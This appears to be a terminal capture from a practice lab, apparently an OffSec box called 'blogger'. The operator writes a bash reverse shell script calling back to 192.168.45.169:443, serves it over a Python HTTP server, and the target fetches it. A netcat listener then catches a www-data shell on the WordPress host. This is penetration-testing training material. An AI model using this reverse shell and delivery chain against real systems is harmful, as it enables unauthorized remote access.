 ┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/blogger]
└─# nano shell.sh
┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/blogger]
└─# cat shell.sh
#!/bin/bash
bash -i >& /dev/tcp/192.168.45.169/443 0>&1
┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/blogger]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.232.217 - - [15/Nov/2026 12:36:25] "GET /shell.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/blogger]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.45.169] from (UNKNOWN) [192.168.232.217] 35888
bash: cannot set terminal process group (1388): Inappropriate ioctl for device
bash: no job control in this shell
<ress/assets/fonts/blog/wp-content/uploads/2026/11$
<ress/assets/fonts/blog/wp-content/uploads/2026/11$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<ress/assets/fonts/blog/wp-content/uploads/2026/11$